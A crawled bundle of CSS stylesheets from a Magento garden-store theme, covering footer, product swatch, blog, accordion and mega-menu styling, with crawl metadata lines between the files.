.social-links a{background-color:#aaaaaa;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;color:#FFFFFF;display:block;height:31px;line-height:31px;text-align:center;width:31px;float:left;margin-right:5px}
.social-links a:hover{background-color:#187fd6;color:#FFFFFF}
.footer .block-content-statick li a{background-image: url("../images/bg-li-footer.png");background-color:transparent;background-position:0 50%;background-repeat:no-repeat;color: #999594; font-size: 13px;line-height: 25px;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;padding:0 0 0 14px;}
.footer .block-content-statick li a:hover{color:#fff;background-image: url("../images/bg-li-footer-hover.png");}
.footer .block-content-statick ul li p{overflow:hidden}
.footer .block1.block-content-statick li address,.footer .block1.block-content-statick li span{float:left;padding:0 3px 0 0;margin:0;color:#000;line-height:19px;font-weight:300}
.footer .block1.block-content-statick li p{float:left;width:175px;color:#000;font-weight:300}
.block-footer-top .footer h3{color: #000;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.block-footer-top .footer .block-static2 h3{margin-bottom:17px;}
.block-footer-top .footer h3 span{color:#000;display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase;}
.block-footer-top .footer ul{margin:0;}
.block-footer-top .footer li{display:inline-block;padding: 0;}
.footer .block{margin:0;padding: 0;background:none;}
.block-footer-copyright .main{background-color:transparent;text-align:center;}
/*.block-footer-bottom {background:#333333 url("../images/footer-line.png") repeat-x scroll 0 0;}*/
.block-footer-bottom {background:#333333;}
.block-footer-bottom .footer .block-title {color: #fff; font-size: 20px; letter-spacing: 2px;text-align: left;}
.block-footer-copyright {background: none repeat scroll 0 0 #2c2c2c;}
.footer .block-content-statick li a.social-link {background-image: none;border: 2px solid #949494;display: inline-block;height: 50px;margin-right: 15px;line-height: 50px;text-align: center;width: 50px;padding:0;}
.footer .block-content-statick li a.social-link i {font-size: 20px;line-height: 50px;}
.footer .block-content-statick li a.social-link:hover {background: none repeat scroll 0 0 #fff;border-color: #fff;color: #000; padding: 0;}
/* ======================================================================================= */

/* Product Home ========================================================================== */
.block-title {
    display: block;
    margin-bottom: 20px;
    padding:40px 0;
    text-align: center;
}
.block-title.featured-title {padding-bottom: 10px;}
.block-title h2{font-size: 25px;font-weight: bold;letter-spacing: 3px;display: inline-block;text-align: center;padding: 25px 0;text-transform: uppercase;position: relative;color: #000;}
.block-title h2 span.title-top { font-size: 25px; padding: 0;position: relative;z-index: 1000;}
.block-title h2 span.title-backgruond {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    bottom: 0;
    color: #e6e6e6;
    font-size: 100px;line-height: 80px;
    font-weight: bold;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.border-icon {
    background: none repeat scroll 0 0 #e6e6e6;
    clear: both;
    display: block;
    height: 1px;
    margin-top: 30px;
    width: 100%;
}
.border-icon span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #e6e6e6;
    border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;
    display: inline-block;
    height: 12px;
    margin: -5px 0 0;
    width: 12px;
}
.newproduct-home .block-title-tabs {
    display: none;
}
/* ======================================================================================= *
/* Sample Data============================================================================ */
.home-callout{margin-bottom:12px}
.home-callout img{display:block}
.home-spot{float:left;width:470px;margin-left:20px}
.best-selling h3{margin:12px 0 6px 0;color:#e25203;font-size:1.2em}
.best-selling table{border-top:1px solid #ccc}
.best-selling tr.odd{background:#eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x}
.best-selling tr.even{background:#fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x}
.best-selling td{width:50%;border-bottom:1px solid #ccc;padding:8px 10px 8px 8px;font-size:11px}
.best-selling .product-img{float:left;border:2px solid #dcdcdc}
.best-selling .product-description{margin-left:107px;line-height:1.3em}
.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548}
/* ======================================================================================= */

/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}

/* Update 1.9.1 ================================================================================ */
.product-image-gallery {
  position: relative;
}
.product-image-gallery .gallery-image {
  display: none;
}
.product-image-gallery .gallery-image.visible {
  display: block;border:1px solid #dadada;
  width: 100%;
  max-width: 100%;
  height:auto;
}
.product-image-gallery .gallery-image img{width:100%;max-width:100%;}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("../images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}


/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

/* General Swatch Styling */
.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3px;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #cccccc;
  margin: 0 0 3px;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(../images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #f4f4f4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #ededed;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #3399cc;
}
#narrow-by-list dd .swatch-label {
  background: #f4f4f4;
  border: 1px solid #cccccc;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -5px;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #cccccc;
  cursor: default;
}


.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #df280a;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}

/* CUSTOM */
.availability.out-of-stock span {
  color: #a0a0a0;
}

.product-view .product-options .swatch-attr {
  float: none;
  display: block;
  clear: both;
  border: 0;
}
.product-view .product-options .swatch-attr label,
.product-view .product-options .swatch-attr .select-label {
  font-size: 12px;
}
.product-view .product-options .swatch-attr label {
  display: block;
  line-height: 1.3;
}
.product-view .product-options .swatch-attr .select-label {
  display: inline;
  font-weight: normal;
  color: #3399cc;
  padding-left: 5px;
}
.product-view .product-options dd .input-box {
  width: auto;
  height: auto;
}
.product-view .product-options .select-label {
  display: none;
}
.product-view .add-to-cart button.out-of-stock {
  background-position: -80px -362px;
  cursor: default;
}

.banner-top .text-banner .btn-shop {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    margin-top: 10px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.banner-top .text-banner .btn-shop:hover {
    background-color: #333;
}

 /* ---------------  Custom Css ----------------------------- */

.footer .block-subscribe .block-content .validation-advice {
    bottom: 80px;
    position: absolute;
}
ul.nav-accordion li.level1.active a{color: #f12b63;font-size: 100%;}	
.product-view .product-shop .price {font-size: 22px;}
#advice-validate-email-newsletter{position: absolute; bottom: 67px;}

.link-view.call-for-price{background-color: #fff;float:left;width: 40px;}
.call-for-price a{
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    width: 40px;
}
.call-for-price.link-view. a:hover{
    background-color: #333;
    color: #fff;
}
.callforprice-container {
    padding: 20px;
}
/*
.callforprice-container .form-list  .input-box{
    clear: none;
    float: left;
    margin-left: 20px;
    width: 50%;
}
*/
#cfp-fancy-close{margin-left:15px;}
.callforprice-container .fieldset{margin: 15px 0 10px}
.callforprice-container .buttons-set{
    margin: 0 0 10px;
}
.callforprice-container .input-box{text-align: left;}
#call_for_price_success_msg{padding: 10px;text-align: left;color:#3d6611;font-size: 15px;font-weight: bold;background-color: #eff5ea;}
#call_for_price_error_msg{padding: 10px;text-align: left;color:#f00;font-size: 15px;font-weight: bold;}
.callforprice-container .buttons-set img{
    float: left;
    margin-left: 10px;
    width: 35px;
}
#product_addtocart_form .product-shop .link-callforprice{
    width: auto;
    font-size: 14px;
    letter-spacing: 3px;
    padding: 0 12px;
    margin-right: 12px;
}
#product_addtocart_form .product-shop .link-callforprice i{margin-right: 5px;}
.price-per-sqft {font-size: 10px;}
.product-view .product-shop .price-per-sqft{display: inline-block;padding-top: 13px;}
.products-list .product-shop .price-per-sqft{display: inline-block;padding-top: 9px;}

/* Header Top Bar */
.header-top-bar {
    background-color: #2c2c2c;
    padding: 5px 0;
}

.header-top-bar .links {
    margin-bottom: 0;
    float: right;
}

.header-top-bar .links li {
    margin-right: 15px;
}

.header-top-bar .links li.last {
    margin-right: 0;
}

.header-top-bar .links li a {
    color: #949494;
}

.header-top-bar .links li a:hover {
    color: #ffffff;
}
.header-top-bar .header_contact_block {
    float: left;
    margin-bottom: 0;
    font-size: 13px;
    color: #949494;
}

.header-top-bar .header_contact_block a {
    color: #949494;
}

.header-top-bar .header_contact_block a:hover {
    color: #ffffff;
}


.is-pickup-only a{ border: 1px solid #dadada;
    color: #181818;
    display: block !important;
    font-size: 14px;
    font-weight: 300 !important;
    height: 42px;
    line-height: 42px;
    padding:0 15px;
    text-align: center;
    text-decoration: none;
    transition: all 0.5s ease 0s;
}
.is-pickup-only a:hover{background-color:#000;color: #fff;}
.product-options dd select.bundle-qty {width:70px;}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css
body_size: 1471
content:
.postWrapper{padding-bottom:25px;clear:both}
.postTitle{margin:0}
.postTitle h2{font-size:100%;font-weight:normal;margin:0;padding:15px 0 8px}
.postTitle h2 a{font-size:18px;color:#555555;font-family:"montserrat";text-decoration:none;outline:none}
.postWrapper h3{font-size:12px;font-weight:300;margin:0;padding:0 0 0 20px;color:#aaaaaa;background-image:url(../images/icon-time.png);background-repeat:no-repeat}
.postDetails{background-image:url(../images/icon-by.png);background-repeat:no-repeat;padding-left:25px;margin-right:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.comments{background-image:url(../images/icon-comment.png);background-repeat:no-repeat;padding-left:25px;margin-left:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.postDetails span.user{color:#8ac28f;padding:0}
.postDetails,.number{float:left}
.postContent{text-align: left;}
.blog_short_text{padding:15px 0 0;}
.blog_short_text a span{font-size:14px;text-transform:uppercase;display:block;}
.postContent p{font-size:13px;color:#888;font-weight:300}
.postContent img{max-width:100%;height:auto;display:block}
.postContent-detail img{padding:10px 0}
.postContent .aw-blog-read-more{display:inline-block}
.post-title{background-color:transparent;background-image:url("../../../images/border.png");background-position:0 20px;background-repeat:repeat-x;padding:11px 0 0}
.post-title h4{background-color:#fff;color:#444444;display:inline-block;font-family:"montserrat";font-size:14px;margin:0 0 20px;padding:0 10px 0 0;text-transform:uppercase;font-weight:400}
.commentWrapper{padding-bottom:15px}
.commentContent{padding-bottom:0;font-weight:300}
.commentDetails{margin-bottom:5px;padding:0;font-weight:300}
.blog-postbox .form-list{margin:0}
.blog-postbox .form-list li{margin:0}
.blog-postbox .form-list .input-box{padding-bottom:22px}
.blog-postbox p.required{float:right}
.commentDetails h4.username{display:inline}
.postError{font-size:16px}
.postWrapper .tags{padding:6px 0;clear:both}
.postWrapper .tags h4{display:inline-block;margin:0}
.postWrapper .tags ul{padding:0;margin:0;display:inline-block}
.postWrapper .tags ul li{display:inline-block}
.postWrapper .tags ul li a,.postWrapper .tags h4,.postBookmarks h4,.postBookmarks a{color:#aaa;font-size:12px;font-weight:300;text-decoration:none;display:inline-block}
.postWrapper .tags ul li a:hover,.postBookmarks a:hover{color:#8ac28f}
.menu-tags,.menu-categories,.menu-recent{margin:5px 0}
.menu-tags h5,.menu-categories h5,.menu-recent h5{color:#444;font-size:14px;font-weight:500;text-transform:uppercase}
.block-blog .block-title{}
.block.block-blog .block-content { padding: 0 20px;}
.block-blog .blog-title{background-color:transparent;/* background-image:url("../../../images/border.png"); */background-position:0 10px;background-repeat:repeat-x}
.block-blog .blog-title h5{background-color:#fff;display:inline-block;margin:0;padding:0 10px 0 0}
.menu-tags{margin-bottom:0}
.menu-tags .tagcloud{margin:0}
.menu-categories ul,.menu-recent ul{margin-bottom:20px}
.block-blog .menu-recent UL LI a,.block-blog .menu-categories UL LI a,.block-blog .menu-tags UL LI a{color:#666;display:block;font-size:13px;font-weight:300;line-height:30px;outline:medium none;padding:0 0 0 10px;text-decoration:none}
.block-blog .menu-recent UL LI a:hover,.block-blog .menu-categories UL LI a:hover,.block-blog .menu-tags UL LI a:hover{background-color:#f4f4f4}
.mc-blog .nbs-flexisel-container ul{padding:0;}
.mc-blog .flexisel-content .item{margin-bottom:30px;}
.tagcloud{/* text-align:center;*/}
.tag-count-1{font-size:1em!important}
.tag-count-2{font-size:1.2em!important}
.tag-count-3{font-size:1.4em!important}
.tag-count-4{font-size:1.6em!important}
.tag-count-5{font-size:1.8em!important}
.tag-count-6{font-size:2em!important}
.tag-count-7{font-size:2em!important}
.tag-count-8{font-size:2em!important}
.tag-count-9{font-size:2em!important}
.tag-count-10{font-size:2em!important}
.block-blog .head h4{padding-left:20px}
.postWrapper .poster{display:inline}
.input-box.aw-blog-comment-area{width:100%}
.widget-latest li{font-size:12px;padding:5px 10px}
A.awblog_current_comment{text-decoration:none!important;font-weight:bold!important}
/* Block:Latest Blog */
.blog-static .flexisel-content .item{margin-bottom:40px;cursor:text}
.blog-static .nbs-flexisel-nav{top:-46px}
.blog-static{text-align:left}
.blog-static .blog-column-slider{padding:0 0 45px 0}
.blog-static .section-title{font-weight:normal;text-align:left;margin:0 0 15px;display:inline-block;padding-right:10px;background-color:#fff}
.blog-static .blog_short_text{margin:6px 0 0 0;text-align:left}
.blog-static .blog_short_text a{text-decoration:none}
.blog-static .blog_short_text span.title{font-weight:300;color:#666;font-size:14px}
.blog-static .blog_short_text p{font-size:13px;color:#888;margin:0;font-weight:300;line-height:16px}
.blog-static .blog_short_text p span{color:#ccc!important}
.blog-static .section-title span{font-size:14px;color:#555;text-transform:uppercase;line-height:38px;font-family:"Montserrat"}
.post-date{font-size:11px;color:#aaa; padding: 5px 0;}
.post-date .fa{font-size:16px}
.post-date span{padding-left:6px;font-weight:300}
.post-date span.comments{padding-left:17px}
.blog-static .block-title-tabs{background-position:0 19px}
/* Block:Blog */
.blog-toolbar-top .toolbar{display:none}
.blog-toolbar .sorter .sort-by{padding-left:0}
@media (min-width:940px) and (max-width:1170px){.blog-static .blog_short_text span.title{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css
body_size: 905
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-08-20 14:47:18
 * @@Modify Date:2014-08-27 15:15:12
 * @@Function:*/
 
.nav-accordion{width:100%}
ul.nav-accordion{line-height:0.5em;list-style:none;margin:0;padding:0}
ul.nav-accordion li{position:relative; border-bottom: 1px solid #f6f6f6; padding-left: 20px;}
ul.nav-accordion li.last { border-bottom: 0 none;}
ul.nav-accordion li a{display:block;font-size:115%;line-height:35px;margin:0;padding:0;text-align:left;text-decoration:none;text-shadow:none;text-transform:uppercase;color:#000;outline:medium none}
ul.nav-accordion li.active  a{color:#333}
ul.nav-accordion li a:hover{color:#f12b63}
ul.nav-accordion li ul li a{padding:0 0 0 10px;color:#000;font-size:110%;}
ul.nav-accordion ul{display:none;margin:0;padding:0}
ul.nav-accordion ul li{clear:both;margin:0;padding:0}
ul.nav-accordion ul li a{font-size:110%;outline:none;padding-left:15px;text-transform:uppercase}
ul.nav-accordion ul li.active{font-weight:bold}
ul.nav-accordion ul ul li a{font-size:115%;margin-left:10px}
ul.nav-accordion ul ul ul li a{margin-left:20px}
ul.nav-accordion ul ul li a:hover{}
ul.nav-accordion li span.expand{background-color:transparent;background-position:6px 11px;background-repeat:no-repeat;cursor:pointer;display:block;font-size:0;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.nav-accordion li span.collapse{background-color:transparent;background-position:6px 7px;background-repeat:no-repeat;cursor:pointer;display:block;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.detail-parent{margin:0;padding:0 0 0 17px}
.navbar .btn-navbar{background-image:none!important;border-radius:2px 2px 2px 2px;box-shadow:none!important;float:left!important;margin:9px!important;padding-left:10px!important;padding-right:10px!important}
.navbar .brand{font-size:130%!important;font-weight:bold!important;margin:0!important;padding-left:20px!important;text-shadow:none!important;text-transform:uppercase!important}
.navbar .btn-navbar .icon-bar{background-color:#FFFFFF!important}
ul.nav-accordion li.level0 > a > span > .cat-label{position:inherit}
ul.nav-accordion li.level0 > a > span > .pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}
ul.nav-accordion li span.expand{background-image:url(../images/accordion/arrow2.png)}
ul.nav-accordion li span.collapse{background-image:url(../images/accordion/arrow12.png)}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css
body_size: 3891
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-04-26 11:18:55
 * @@Modify Date: 2015-02-10 21:23:38
 * @@Function:*/
 .custom-menu{position:relative;}
.magicmenu .nav-desktop{position:static;margin:0;padding:0;}
.magicmenu .nav-desktop .level0{padding:0px;float:left;}
.magicmenu .nav-desktop .level0.home {padding:0 0 0 20px;}
.magicmenu .nav-desktop .level0.active{color:#333333}
.magicmenu .nav-desktop .level0.over > a,.magicmenu .nav-desktop .level0.active > a,.magicmenu .nav-desktop .level0.active > a span.icon-text,.magicmenu .nav-desktop .level0 > a:hover,.magicmenu .nav-desktop .level0 > a:hover.icon-text{/* color:#fff;background-color:#187fd6; */}
.magicmenu .nav-desktop .level0 > a:hover .short_desc{color:#888888}
.magicmenu .nav-desktop .level0 .level-top{padding:16px 6px 0;text-transform:uppercase;font-size:15px;position: relative;color:#3f3f3f;text-decoration:none;outline:medium none;display:block;text-align:center;line-height: 20px;}
.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:medium none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top span.cat_label{right: 0;top: -8px;}
.magicmenu .nav-desktop .level0 .level-top > span{position:relative;display:block;white-space: nowrap;font-size:12px; letter-spacing: 2px;vertical-align: top;line-height: 20px;}
.magicmenu .nav-desktop .level0.home .level-top{}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:40px}
.magicmenu .nav-desktop .level0 .level-top-mega{  background-color:#fff;box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);padding:0 0 0px 20px;position:absolute;z-index:999;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;display:block;opacity:0;top:60px;visibility:hidden}
.magicmenu .nav-desktop .level0:hover .level-top-mega{opacity:1;top:67px;visibility:visible}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#ffffff;border:1px solid #ececec}
.magicmenu .nav-desktop .level0:hover .level-top span:before, .magicmenu .nav-desktop .level0.active .level-top span:before { display: block;}
.magicmenu .mage-column.mega-block-top p { font-style: italic; font-weight: normal;}
.magicmenu .nav-desktop .level0:hover .level-top span.boder-menu {display: inline-block;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu { background: none repeat scroll 0 0 #333333;height: 3px; width: 100%;margin-top: 15px;display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a {letter-spacing: 1px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{line-height:25px;text-align:left;text-decoration:none;color:#696969;font-size: 12px;text-transform:uppercase;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:before {color: #696969;content: "";font-family: FontAwesome;font-size: 14px;margin-right: 10px;text-align: left;width: 32px;}
.magicmenu .nav-desktop .level-top a{color:#000;font-size:14px;text-decoration:none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{/*border-bottom:1px solid #e6e6e6;*/ margin:5px 0;//padding:0 0 10px;}

.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 img{max-width:100%;height:auto;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{ font-size: 18px;text-transform: uppercase; letter-spacing: 2px;color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a:before{//display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child { border: 0 none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{ padding: 30px 0 0;width:100%;clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column{float:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left;padding-top:25px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding: 0;width:290px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{margin-right:0;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-left{float:left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right{float:right;padding:0;}
.block-left,.block-right,.cat-mega{float:left}
.block-bottom{clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin: 0px;overflow: hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#fe5858;color:#fff;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:14px;margin:0 5px 0 0;}
.cutom-top h3{padding:12px 0 9px 0;margin:0;color:#333;font-size:16px;line-height:16px;text-transform:capitalize;font-weight:500}
.nav-desktop .cutom-top p,.nav-desktop .cutom-top span{padding:0;margin:0;color:#555;font-size:13px;text-transform:capitalize;font-weight:300;line-height:18px}
.nav-desktop .custom-width .cutom-top span{padding-bottom:5px;display:block}
.cutom-top a{padding:0;margin:0;color:#aaaaaa;font-size:12px;text-transform:capitalize;font-weight:300;text-decoration:none;line-height:20px;display:block;background-image:url("../../../images/bg-readmore.png");background-position:62px 7px;background-repeat:no-repeat}
.cutom-top a:hover{color:#b2d36e;background-image:url("../../../images/bg-readmore-hover.png");background-position:62px 7px}
.cutom-top .block-custom4 a{background:none}
.custom-width{width:840px;padding:20px}
.block-custom{text-align:left}
.block-custom4{border-left:1px solid #ececec;padding-left:15px}
.block-custom4 p{font-size:13px;color:#666666;padding:10px 0 0 0}
.customul li{line-height:25px}
.customul li a:hover{color:#8ac28f}
.cutom-top{margin-bottom:60px}
.cutom-top .pr{padding-right:5px}
.cutom-bootom{border-top:1px solid #ececec;text-align:left;padding:26px 0 15px;clear:both}
.cutom-bootom a{text-align:left;color:#fff;text-transform:uppercase;background-color:#8ac28f;padding:5px 10px;display:inline-block;text-decoration:none;line-height:15px}
.cutom-bootom a:hover{color:#fff}
.cutom-bootom h4{text-align:right;font-size:14px;color:#aaa;text-transform:uppercase;float:right;margin:0;line-height:24px}
.cutom-bootom h4 strong{color:#666666}
.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}
/**
	rest main-container
 */
.main-container{clear:both}
.magicmenu .nav-desktop .level0 .cat_label{background-color:#5ba0d0;color:#ffffff;font-weight: normal;font-size:11px;line-height:18px;padding:0 5px;margin: 0 5px;text-transform:capitalize;position:absolute;}
.magicmenu .nav-desktop .level0 .cat_label:before {
    border-color: transparent;
    border-style: solid;
	border-top-color: #fe5858;
    border-width: 4px;
    content: "";
    height: 0;
    position: absolute;
    right: 6px;
    top: 18px;
    transition: border-color 450ms ease-in-out 0s;
    width: 0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a::before{
    color: #696969;
    content: "";
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 10px;
    text-align: left;
    width: 32px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a {
    color: #656565;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.magicmenu .nav-desktop .level0 .cat_label.New:before {
	border-top-color: #5ba0d0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before {
	display:none;
}
.magicmenu .nav-desktop .level0 .cat_label.Hot{background-color:#fe5858;}
/* Extra Menu*/
.menuextra .cutom-top .banner-inner{float:left}
.menuextra .cutom-top .banner-inner1{width:270px}
.menuextra .cutom-top .banner-inner2,.menuextra .cutom-top .banner-inner3{width:281px}
.menuextra .cutom-top .banner-inner2{margin-right:4px}
.cutom-top.menu-extra .banner-inner1 .block-custom1{padding:70px 0 69px 23px}
.cutom-top.menu-extra .banner-inner1 .block-custom1 p{font-style:normal;color:#aaaaaa}
.cutom-top.menu-extra{margin:0;padding:4px;overflow:hidden}
.cutom-top .banner-inner{padding:0}
